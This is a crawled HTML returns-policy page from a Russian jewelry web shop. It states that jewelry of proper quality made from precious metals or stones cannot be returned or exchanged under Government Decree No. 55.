

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zlataset.ru/faq/vozvrat/
body_size: 14611
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <script data-skip-moving=true>function loadFont(a,b,c,d){function e(){if(!window.FontFace)return!1;var a=new FontFace("t",'url("data:application/font-woff2,") format("woff2")',{}),b=a.load();try{b.then(null,function(){})}catch(c){}return"loading"===a.status}var f=navigator.userAgent,g=!window.addEventListener||f.match(/(Android (2|3|4.0|4.1|4.2|4.3))|(Opera (Mini|Mobi))/)&&!f.match(/Chrome/);if(!g){var h={};try{h=localStorage||{}}catch(i){}var j="x-font-"+a,k=j+"url",l=j+"css",m=h[k],n=h[l],o=document.createElement("style");if(o.rel="stylesheet",document.head.appendChild(o),!n||m!==b&&m!==c){var p=c&&e()?c:b,q=new XMLHttpRequest;q.open("GET",p),q.onload=function(){q.status>=200&&q.status<400&&(h[k]=p,h[l]=q.responseText,d||(o.textContent=q.responseText))},q.send()}else o.textContent=n}}</script>
    <!-- This script must be placed in the HEAD above all external stylesheet declarations (link[rel=stylesheet]) -->
    <script data-skip-moving=true>
        loadFont('Proxima Nova', '/local/templates/ustemplate/fonts/ProximaNova/ProximaNova-Regular.woff2', '/local/templates/ustemplate/fonts/ProximaNova/ProximaNova-Regular.woff2');
    </script>
    <style>*{font-family: 'Proxima Nova', sans-serif;-webkit-font-smoothing: antialiased}</style>

    <!-- Facebook Pixel Code -->
    <script data-skip-moving="true">
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2832815133454604');
    fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=2832815133454604&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->

    <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Возврат</title>
    <script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167992149822029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16657541392320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167992148325089" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/ustemplate/template_ee8a183c746991e4a641b20df77ef933/template_ee8a183c746991e4a641b20df77ef933_v1.css?1742190081118273" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?167992148320774" type="text/css"  data-template-style="true"  rel="stylesheet" />







<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/64980898" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body itemscope itemtype="http://schema.org/WebPage" class="">
        <header class="header">
    <div class="header-container">
        <div class="container flex-container">
            <div class="header-mobile-btns">
                <div class="mobile-menu-btn" data-toggle="mobile-menu-1">
                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M18 15H2V16H18V15ZM18 9.04091H2V10H18V9.04091ZM18 3H2V4H10H18V3Z" fill="black"/>
                    </svg>
			    </div>
            </div>
            <div class="logo">
                <a href="/">
                    <img src="/local/templates/ustemplate/img/logo.svg" alt="">
                </a>
            </div>
            <div class="shops">
                <!--'start_frame_cache_sTg4Id'--><span id="geoIpTown" class="geoIP-town">
	<a href="javascript:void(0)" class="geoIPtown-btn th-menulink">
		<svg width="8" height="12" viewBox="0 0 8 12" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
			  d="M3.99993 0C1.85832 0 0.115967 1.74235 0.115967 3.88397C0.115967 5.79917 1.4444 8.30956 2.55884 10.0782C2.63071 10.1924 2.78147 10.2266 2.89563 10.1547C3.00971 10.0828 3.04394 9.93201 2.97202 9.81793C1.01514 6.71206 0.604403 4.87671 0.604403 3.88397C0.604403 2.01166 2.12763 0.488396 3.99997 0.488396C5.87232 0.488396 7.39554 2.01162 7.39554 3.88397C7.39554 6.92455 3.84263 11.5601 3.80673 11.6065C3.72431 11.7133 3.74397 11.8666 3.85073 11.949C3.89517 11.9834 3.94771 12 3.99985 12C4.07286 12 4.14515 11.9674 4.19325 11.9051C4.34396 11.7101 7.88397 7.09126 7.88397 3.88392C7.88389 1.74235 6.14158 0 3.99993 0Z"
			  fill="#86c20b" />
			<path
			  d="M3.99995 2.6455C4.13479 2.6455 4.24415 2.53614 4.24415 2.4013C4.24415 2.26646 4.13479 2.1571 3.99995 2.1571C3.04775 2.1571 2.27307 2.93178 2.27307 3.88399C2.27307 4.8362 3.04775 5.61088 3.99995 5.61088C4.95216 5.61088 5.72683 4.8362 5.72683 3.88399C5.72683 3.50369 5.60559 3.14293 5.37612 2.84065C5.2946 2.73325 5.14141 2.71229 5.03396 2.79381C4.92656 2.87533 4.90556 3.02852 4.98712 3.13597C5.15154 3.35253 5.23844 3.61122 5.23844 3.88399C5.23844 4.56689 4.68285 5.12248 3.99995 5.12248C3.31705 5.12248 2.76147 4.56689 2.76147 3.88399C2.76147 3.20109 3.3171 2.6455 3.99995 2.6455Z"
			  fill="#86c20b" />
		</svg>
		<span class="geoIP-town__text" id="city_name_head">Ваш город</span>
	</a>
</span>
<div style="display: none;">
	<div id="geoIp_form">
		<div class="fb-body">
			<div class="city">
				Вы находитесь в регионе: <span id="city_name"></span>
			</div>
			<div class="title">Выберите город</div>
			<div class="city-select">
				<ul>
										<li onclick="setGeoLocation('0001058581','Владивосток');">Владивосток</li>
					<li onclick="setGeoLocation('0001059774','Артем');">Артем</li>
					<li onclick="setGeoLocation('0001062321','Большой камень');">Большой камень</li>
					<li onclick="setGeoLocation('0001060368','Находка');">Находка</li>
				</ul>
			</div>
			<div class="title">или укажите свой город в поле ниже</div>
			<div class="item_buttons_block">
				


				
	<div id="sls-67996" class="bx-sls ">

		
		<div class="dropdown-block bx-ui-sls-input-block">

			<span class="dropdown-icon"></span>
			<input type="text" autocomplete="off" name="GEO_LOCATION" value="" class="dropdown-field" placeholder="Введите название ..." />

			<div class="dropdown-fade2white"></div>
			<div class="bx-ui-sls-loader"></div>
			<div class="bx-ui-sls-clear" title="Отменить выбор"></div>
			<div class="bx-ui-sls-pane"></div>

		</div>

		<script type="text/html" data-template-id="bx-ui-sls-error">
			<div class="bx-ui-sls-error">
				<div></div>
				{{message}}
			</div>
		</script>

		<script type="text/html" data-template-id="bx-ui-sls-dropdown-item">
			<div class="dropdown-item bx-ui-sls-variant">
				<span class="dropdown-item-text">{{display_wrapped}}</span>
							</div>
		</script>

		<div class="bx-ui-sls-error-message">
					</div>

	</div>

				</div>
		</div>
	</div>
</div>
<div style="display: none;">
	<div id="geoip_success">
		<div class="fb-body">
			<div class="geoip-popup-title">Вы находитесь в регионе <span id="city_select"></span>?</div>
			<div class="select-wrap">
				<span class="item_buttons_block">
					<button class="btn btn-primary btn-sm" onclick="closeStartWindow();"><span></span>Верно</button>
					<div class="btn btn-default" onclick="GeoIpLocationPopup();">Другой город</div>
				</span>
			</div>
		</div>
	</div>
</div>
<!--'end_frame_cache_sTg4Id'-->
                <div class="header-shops">
                    <a href="tel: +7 924 139-73-59"><b>+7 924 139-73-59</b></a>                </div>
            </div>

            
<div class="search">
	<form action="/search/index.php">
		<button class="search-btn">
			<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
			  <path
				d="M14.502 13.6582L11.0508 10.207C11.9062 9.16406 12.4219 7.82812 12.4219 6.37207C12.4219 3.03223 9.71191 0.322266 6.37207 0.322266C3.0293 0.322266 0.322266 3.03223 0.322266 6.37207C0.322266 9.71191 3.0293 12.4219 6.37207 12.4219C7.82812 12.4219 9.16113 11.9092 10.2041 11.0537L13.6553 14.502C13.8896 14.7363 14.2676 14.7363 14.502 14.502C14.7363 14.2705 14.7363 13.8896 14.502 13.6582ZM6.37207 11.2178C3.69727 11.2178 1.52344 9.04395 1.52344 6.37207C1.52344 3.7002 3.69727 1.52344 6.37207 1.52344C9.04395 1.52344 11.2207 3.7002 11.2207 6.37207C11.2207 9.04395 9.04395 11.2178 6.37207 11.2178Z"
				fill="#88c30c" />
			</svg>
		</button>
					<input type="text" name="q" value="" placeholder="Поиск по каталогу" class="search-input"/>
			</form>
</div>

            <div class="header-links">
                <!--'start_frame_cache_head_personal'-->    <span class="header-links__item auth">
        <a href="/auth/">
            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="10" cy="10" r="10" fill="#D9D9D9"/>
                <path d="M15.5556 13.8889C15 15.5556 12.7778 16.6667 10 16.6667C7.22224 16.6667 5.00001 15.5556 4.44446 13.8889C4.44446 12.3548 6.93176 11.1111 10 11.1111C13.0683 11.1111 15.5556 12.3548 15.5556 13.8889Z" fill="white"/>
                <circle cx="9.99996" cy="6.66666" r="3.33333" fill="white"/>
            </svg>
            <span>Вход</span> 
        </a>
        <span>&nbsp;/&nbsp;</span>
        <a href="/auth/?register=yes"><span>Регистрация</span></a>
    </span>
    <!--'end_frame_cache_head_personal'-->
                <span id="favorites__header">
                    <!--'start_frame_cache_delay'-->	<a href="/personal/favorites/" class="header-links__item favorite" data-count="0">
		<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg">
			<g clip-path="url(#clip0)">
			  <path
				d="M10.5556 18.8867C10.2546 18.8867 9.96593 18.7852 9.73915 18.5977C8.88563 17.8906 8.0651 17.2266 7.33941 16.6406L7.33529 16.6367C5.20768 14.9219 3.37283 13.4375 2.09462 11.9766C0.663845 10.3438 0 8.79687 0 7.10547C0 5.46094 0.59375 3.94531 1.67405 2.83594C2.76671 1.71094 4.26758 1.09375 5.89627 1.09375C7.11675 1.09375 8.23003 1.45703 9.21137 2.17969C9.70616 2.54297 10.1556 2.98828 10.5514 3.50781C10.9473 2.98828 11.3967 2.54297 11.8915 2.17969C12.8811 1.45703 13.9944 1.09375 15.2148 1.09375C16.8435 1.09375 18.3444 1.71094 19.4371 2.83594C20.5174 3.94531 21.1111 5.46094 21.1111 7.10547C21.1111 8.79687 20.4473 10.3438 19.0165 11.9766C17.7383 13.4375 15.9034 14.9219 13.7758 16.6367C13.0501 17.2227 12.2255 17.8867 11.372 18.5977C11.1452 18.7852 10.8566 18.8867 10.5556 18.8867Z"
				fill="#e3000f" />
			</g>
			<defs>
			  <clipPath id="clip0">
				<rect width="21.1111" height="20" fill="white" />
			  </clipPath>
			</defs>
		</svg>
	</a>
<!--'end_frame_cache_delay'-->                </span>

                <div id="bx_basketFKauiI" class="bx-basket bx-opener"><!--'start_frame_cache_bx_basketFKauiI'--><a href="/personal/cart/" class="header-links__item basket" data-count="0">
	<svg width="23" height="20" viewBox="0 0 23 20" fill="none" xmlns="http://www.w3.org/2000/svg">
		<path fill-rule="evenodd" clip-rule="evenodd"
		  d="M22.2913 1.99187C22.1196 1.8202 21.9164 1.73434 21.6815 1.73434H5.40687C5.39771 1.67116 5.3774 1.55607 5.34578 1.38895C5.31417 1.22174 5.2894 1.08856 5.27132 0.989076C5.25314 0.890021 5.21944 0.770225 5.16965 0.63021C5.11996 0.4901 5.06125 0.379322 4.99352 0.298208C4.92588 0.216667 4.83556 0.14685 4.7226 0.0879485C4.60973 0.0294269 4.48092 0 4.33644 0H0.86743C0.632395 0 0.429159 0.0860024 0.257533 0.257438C0.0858602 0.429063 0 0.632441 0 0.867287C0 1.10213 0.0858602 1.30541 0.257533 1.47704C0.429301 1.64871 0.632584 1.73448 0.86743 1.73448H3.63152L6.02991 12.8871C6.01197 12.9232 5.91937 13.0946 5.75216 13.402C5.58505 13.7093 5.45182 13.9779 5.35252 14.2083C5.25319 14.4389 5.20349 14.6172 5.20349 14.7436C5.20349 14.9784 5.28935 15.1818 5.46093 15.3537C5.63279 15.5248 5.83598 15.611 6.07087 15.611H6.92792C6.45342 15.6134 6.04798 15.7829 5.71164 16.119C5.373 16.4578 5.20351 16.8665 5.20351 17.3455C5.20351 17.8245 5.37281 18.2331 5.71164 18.5716C6.05058 18.9105 6.45918 19.08 6.93813 19.08C7.41679 19.08 7.82564 18.9105 8.16433 18.5716C8.50317 18.2331 8.67266 17.8245 8.67266 17.3455C8.67266 16.8665 8.50331 16.4578 8.16433 16.119C7.828 15.7829 7.42261 15.6134 6.94834 15.611H19.0699C18.5952 15.6134 18.1896 15.7829 17.8535 16.119C17.515 16.4578 17.3451 16.8665 17.3451 17.3455C17.3451 17.8245 17.515 18.2331 17.8535 18.5716C18.192 18.9105 18.601 19.08 19.0802 19.08C19.5586 19.08 19.9676 18.9105 20.3061 18.5716C20.645 18.2331 20.8145 17.8245 20.8145 17.3455C20.8145 16.8665 20.6451 16.4578 20.3061 16.119C19.97 15.7829 19.5644 15.6134 19.0904 15.611H19.9465C20.1814 15.611 20.3847 15.5249 20.5563 15.3537C20.7281 15.1818 20.8139 14.9785 20.8139 14.7436C20.8139 14.5087 20.7281 14.3054 20.5563 14.1338C20.3848 13.9623 20.1814 13.8762 19.9465 13.8762H7.47995C7.69686 13.4425 7.80526 13.1537 7.80526 13.0092C7.80526 12.9185 7.79396 12.8191 7.77133 12.7109C7.74869 12.6028 7.72163 12.4829 7.69002 12.3517C7.65836 12.2211 7.63814 12.1239 7.62913 12.0606L21.7767 10.4074C22.0023 10.3801 22.1876 10.2834 22.3322 10.116C22.4767 9.94904 22.5488 9.7571 22.5488 9.54015V2.60191C22.5487 2.36706 22.4631 2.16378 22.2913 1.99187Z"
		  fill="#86c20b" />
	</svg>
</a>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
            </div>
        </div>
    </div>
    <div class="header-bottom">
        <div class="mobile-menu-container" data-menu="mobile-menu-1">

            <div class="container">
                <div class="mobile-search">
					
<div class="search">
	<form action="/search/index.php">
		<button class="search-btn">
			<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
			  <path
				d="M14.502 13.6582L11.0508 10.207C11.9062 9.16406 12.4219 7.82812 12.4219 6.37207C12.4219 3.03223 9.71191 0.322266 6.37207 0.322266C3.0293 0.322266 0.322266 3.03223 0.322266 6.37207C0.322266 9.71191 3.0293 12.4219 6.37207 12.4219C7.82812 12.4219 9.16113 11.9092 10.2041 11.0537L13.6553 14.502C13.8896 14.7363 14.2676 14.7363 14.502 14.502C14.7363 14.2705 14.7363 13.8896 14.502 13.6582ZM6.37207 11.2178C3.69727 11.2178 1.52344 9.04395 1.52344 6.37207C1.52344 3.7002 3.69727 1.52344 6.37207 1.52344C9.04395 1.52344 11.2207 3.7002 11.2207 6.37207C11.2207 9.04395 9.04395 11.2178 6.37207 11.2178Z"
				fill="#88c30c" />
			</svg>
		</button>
					<input type="text" name="q" value="" placeholder="Поиск по каталогу" class="search-input"/>
			</form>
</div>
				</div>
                <!--'start_frame_cache_LkGdQn'-->
<div class="header-main-menu">
	<nav>
		<ul id="header-menu">
		
			
			
									<li class="header-main-menu__item"><span class ='is-parent'></span><a href="/catalog/" class="root-item">Весь каталог</a>
						
						<ul class="header-main-menu__item--sub_menu">
							<li class = "header-main-menu__item--back">Назад</li>
							<!-- <li>
								<div class="data-image-container">

								</div>
							</li> -->
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/">Украшения</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/posuda_iz_bogemskogo_stekla/">Посуда из богемского стекла</a>
					</li>
				
			
			
		
			
			
									<li><span class ='is-parent'></span><a href="/catalog/stolovoe_serebro_1/" class="parent">Столовое серебро</a>
						<ul>
						<li class = "header-main-menu__item--back">Назад</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/stolovoe_serebro_1/vse_stolovoe_serebro/">Все столовое серебро</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/stolovoe_serebro_1/lozhka/">Ложка</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/stolovoe_serebro_1/vilka/">Вилка</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/stolovoe_serebro_1/kruzhka/">Кружка</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/stolovoe_serebro_1/podstakannik/">Подстаканник</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/stolovoe_serebro_1/nabor/">Набор</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/stolovoe_serebro_1/ionizator/">Ионизатор</a>
					</li>
				
			
			
		
							</ul></li></ul></li>			
			
									<li class="header-main-menu__item"><span class ='is-parent'></span><a href="/catalog/ukrasheniya/koltsa/" class="root-item">Кольца</a>
						
						<ul class="header-main-menu__item--sub_menu">
							<li class = "header-main-menu__item--back">Назад</li>
							<!-- <li>
								<div class="data-image-container">

								</div>
							</li> -->
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/koltsa/dekorativnye/">Декоративные</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/koltsa/obruchalnye/">Обручальные</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/koltsa/muzhskie_pechatki/">Мужские печатки</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/koltsa/spasi_i_sokhrani/">Спаси и сохрани</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/koltsa/vse_koltsa/">Все кольца</a>
					</li>
				
			
			
		
							</ul></li>			
			
									<li class="header-main-menu__item"><span class ='is-parent'></span><a href="/catalog/ukrasheniya/sergi/" class="root-item">Серьги</a>
						
						<ul class="header-main-menu__item--sub_menu">
							<li class = "header-main-menu__item--back">Назад</li>
							<!-- <li>
								<div class="data-image-container">

								</div>
							</li> -->
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/sergi/detskie/">Детские</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/sergi/kacheli/">Качели</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/sergi/kongo/">Конго</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/sergi/parusa/">Паруса</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/sergi/protyazhki/">Протяжки</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/sergi/pussety/">Пуссеты</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/sergi/banany/">Бананы</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/sergi/lyzhi/">Лыжи</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/sergi/vse_sergi/">Все серьги</a>
					</li>
				
			
			
		
							</ul></li>			
			
									<li class="header-main-menu__item"><span class ='is-parent'></span><a href="/catalog/ukrasheniya/braslety/" class="root-item">Браслеты</a>
						
						<ul class="header-main-menu__item--sub_menu">
							<li class = "header-main-menu__item--back">Назад</li>
							<!-- <li>
								<div class="data-image-container">

								</div>
							</li> -->
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/braslety/dekorativnye_1/">Декоративные</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/braslety/tsepochnye/">Цепочные</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/braslety/glidernye/">Глидерные</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/braslety/zhestkie/">Жесткие</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/braslety/vse_braslety/">Все браслеты</a>
					</li>
				
			
			
		
							</ul></li>			
			
									<li class="header-main-menu__item"><span class ='is-parent'></span><a href="/catalog/ukrasheniya/podveski/" class="root-item">Подвески</a>
						
						<ul class="header-main-menu__item--sub_menu">
							<li class = "header-main-menu__item--back">Назад</li>
							<!-- <li>
								<div class="data-image-container">

								</div>
							</li> -->
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/podveski/dekorativnaya/">Декоративная</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/podveski/podveska_bukva/">Подвеска-буква</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/podveski/podveska_zodiak/">Подвеска-зодиак</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/podveski/podveska_krest/">Подвеска-крест</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/podveski/podveska_ikona/">Подвеска-икона</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/podveski/vse_podveski/">Все подвески</a>
					</li>
				
			
			
		
							</ul></li>			
			
									<li class="header-main-menu__item"><span class ='is-parent'></span><a href="/catalog/ukrasheniya/tsepi/" class="root-item">Цепи</a>
						
						<ul class="header-main-menu__item--sub_menu">
							<li class = "header-main-menu__item--back">Назад</li>
							<!-- <li>
								<div class="data-image-container">

								</div>
							</li> -->
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/tsepi/klassicheskie/">Классические</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/tsepi/dekorativnye_2/">Декоративные</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/tsepi/sneyki/">Снейки</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/tsepi/vse_tsepi/">Все цепи</a>
					</li>
				
			
			
		
							</ul></li>			
			
									<li class="header-main-menu__item"><span class ='is-parent'></span><a href="/catalog/ukrasheniya/chasy/" class="root-item">Часы</a>
						
						<ul class="header-main-menu__item--sub_menu">
							<li class = "header-main-menu__item--back">Назад</li>
							<!-- <li>
								<div class="data-image-container">

								</div>
							</li> -->
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/chasy/zhenskie/">Женские</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/chasy/muzhskie/">Мужские</a>
					</li>
				
			
			
		
							</ul></li>			
			
									<li class="header-main-menu__item"><span class ='is-parent'></span><a href="" class="root-item">Разное</a>
						
						<ul class="header-main-menu__item--sub_menu">
							<li class = "header-main-menu__item--back">Назад</li>
							<!-- <li>
								<div class="data-image-container">

								</div>
							</li> -->
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/broshi/">Броши</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/busy/">Бусы</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/zazhimy/">Зажимы</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/kole/">Колье</a>
					</li>
				
			
			
		
			
			
									<li><span class ='is-parent'></span><a href="/catalog/ukrasheniya/pirsing/" class="parent">Пирсинг</a>
						<ul>
						<li class = "header-main-menu__item--back">Назад</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/pirsing/pirsing_/">Пирсинг </a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/pirsing/pirsing_v_nos/">Пирсинг в нос</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/pirsing/pirsing_v_gubu/">Пирсинг в губу</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/pirsing/ves_pirsing/">Весь пирсинг</a>
					</li>
				
			
			
		
							</ul></li>			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/ruchki/">Ручки</a>
					</li>
				
			
			
		
			
			
									<li><span class ='is-parent'></span><a href="/catalog/upakovka/" class="parent">Упаковка</a>
						<ul>
						<li class = "header-main-menu__item--back">Назад</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/upakovka/futlyary/">Футляры</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/upakovka/sumochki/">Сумочки</a>
					</li>
				
			
			
		
							</ul></li>			
			
									<li><span class ='is-parent'></span><a href="/catalog/yuvelirnaya_kosmetika/" class="parent">Ювелирная косметика</a>
						<ul>
						<li class = "header-main-menu__item--back">Назад</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/yuvelirnaya_kosmetika/sredstva/">Средства</a>
					</li>
				
			
			
		
			
			
									<li class=" " >
						<a href="/catalog/yuvelirnaya_kosmetika/salfetki/">Салфетки</a>
					</li>
				
			
			
		
							</ul></li>			
			
									<li class=" " >
						<a href="/catalog/ukrasheniya/vse_ukrasheniya/">Все украшения</a>
					</li>
				
			
			
		
							</ul></li>			
			
									<li class="header-main-menu__item">
						<a href="/faq/dostavka-i-oplata/" class="root-item">Доставка и оплата</a>
					</li>
				
			
			
		
		
		</ul>
	</nav>
</div>
<!--'end_frame_cache_LkGdQn'-->            </div>
        </div>
    </div>
</header>

    <main class="">
                    <div class="container">
                <link href="/bitrix/css/main/font-awesome.css?157726222628777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb" id="navigation" itemprop="http://schema.org/breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/" title="Главная" itemprop="item">
					<span itemprop="name">Главная</span>
				</a>
				<meta itemprop="position" content="1" />
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<i>/</i>
				<a href="/faq/" title="FAQ" itemprop="item">
					<span itemprop="name">FAQ</span>
				</a>
				<meta itemprop="position" content="2" />
			</div>
			<div class="bx-breadcrumb-item">
				<i>/</i>
				<span>Возврат</span>
			</div><div style="clear:both"></div></div>
                                    <h1 class = "main-title">Возврат</h1>
                            </div>
                        <div class="container need_flex">
                                    <div class="left-menu-container">
                        <!--'start_frame_cache_XEVOpk'-->
<nav>
	<ul class="left-menu">
									<li><a href="/faq/about/">О нас</a></li>
			
									<li><a href="/faq/garantii/">Гарантии</a></li>
			
									<li><a href="/faq/oplata-po-kartam/">Оплата по картам</a></li>
			
									<li><a href="/faq/kak-zakazat/">Как заказать</a></li>
			
									<li><a href="/faq/dostavka-i-oplata/">Доставка и оплата</a></li>
			
									<li><a href="/faq/vozvrat/" class="selected">Возврат</a></li>
			
			</ul>
<nav>
<!--'end_frame_cache_XEVOpk'-->                        </div>
                        <div class="content">
                                    <p>В соответствии с постановлением Правительства РФ от 19.01.1998 № 55 (ред. от 22.06.2016) ювелирные и другие изделия из драгоценных металлов и (или) драгоценных камней надлежащего качества возврату или обмену не подлежат.</p>                            </div>
                                </div>
            </main>
    <footer class="footer">
    <div class="container">
        <div class="footer-container flex-container">
            <div class="footer-left">
                <div class="footer-menu footer-menu--catalog">
                    <div class="footer-menu__title">Весь каталог</div>
                    <!--'start_frame_cache_g8taYv'-->
	<nav>
		<ul>
												<li><a href="/catalog/ukrasheniya/koltsa/">Кольца</a></li>
																<li><a href="/catalog/ukrasheniya/sergi/">Серьги</a></li>
																<li><a href="/catalog/ukrasheniya/braslety/">Браслеты</a></li>
																<li><a href="/catalog/ukrasheniya/podveski/">Подвески</a></li>
																<li><a href="/catalog/ukrasheniya/tsepi/">Цепи</a></li>
									</ul>
	</nav>
<!--'end_frame_cache_g8taYv'-->                </div>
                <div class="footer-menu">
                    <div class="footer-menu__title">о нас</div>
                    <!--'start_frame_cache_rIpOz9'-->
	<nav>
		<ul>
												<li><a href="/faq/about/">О нас</a></li>
																<li><a href="/contacts/">Контакты</a></li>
									</ul>
	</nav>
<!--'end_frame_cache_rIpOz9'-->                </div>
                <div class="footer-menu footer-menu--clients">
                    <div class="footer-menu__title">покупателям</div>
